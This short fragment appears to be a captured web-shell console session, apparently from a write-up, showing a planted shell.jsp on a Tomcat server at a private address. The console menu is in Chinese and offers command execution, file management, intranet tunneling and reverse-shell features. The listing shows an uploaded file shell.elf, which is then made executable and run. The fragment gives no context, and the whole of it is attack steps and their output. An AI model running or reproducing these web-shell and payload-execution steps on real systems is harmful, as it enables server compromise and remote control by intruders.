 http://192.168.0.106:2002//shell.jsp
URL: http://192.168.0.106:2002//shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理
/usr/local/tomcat/ >ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
shell.elf
temp
webapps
work
/usr/local/tomcat/ >chmod +x shell.elf
/usr/local/tomcat/ >./shell.elf